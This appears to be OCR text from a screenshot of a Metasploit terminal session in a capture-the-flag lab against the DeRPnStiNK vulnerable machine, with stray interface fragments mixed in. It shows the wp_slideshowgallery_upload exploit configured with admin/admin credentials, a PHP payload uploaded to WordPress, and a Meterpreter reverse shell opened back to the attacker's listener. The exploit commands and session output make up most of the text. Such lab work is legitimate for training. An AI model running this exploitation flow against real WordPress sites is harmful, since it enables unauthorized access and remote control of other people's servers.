 Applications Places System
metasploit
File Edit View Search Terminal Tabs Help
ifconfig × netdiscover × arp-scan × fping × nmap × searchsploit × nikto × dirb × etc × wpscan × metasploit ×
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set TARGETURI /weblog
TARGETURI => /weblog
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set WP_USER admin
WP_USER => admin
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set WP_PASSWORD admin
WP_PASSWORD => admin
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> exploit
Personal Options
[*] Started reverse TCP handler on 192.168.197.133:4444
[*] Trying to login as admin
Default Light Blue Coffee
[*] Trying to upload payload
[*] Uploading payload
Midnight Ocean Sunrise
[*] Calling uploaded file jxzkczic.php
[*] Sending stage (39282 bytes) to 192.168.197.139
[+] Deleted jxzkczic.php
[*] Meterpreter session 1 opened (192.168.197.133:4444 -> 192.168.197.139:60324 ) at 2022-10-09 13:36:16 +0700
(Meterpreter 1)(/var/www/html/weblog/wp-content/uploads/slideshow-gallery) > sysinfo
Computer : DeRPnStiNK
OS : Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
(Meterpreter 1)(/var/www/html/weblog/wp-content/uploads/slideshow-gallery) >
Menu metasploit Profile ‹ DeRPnStiNK Pr... *Unsaved Document 1 - ...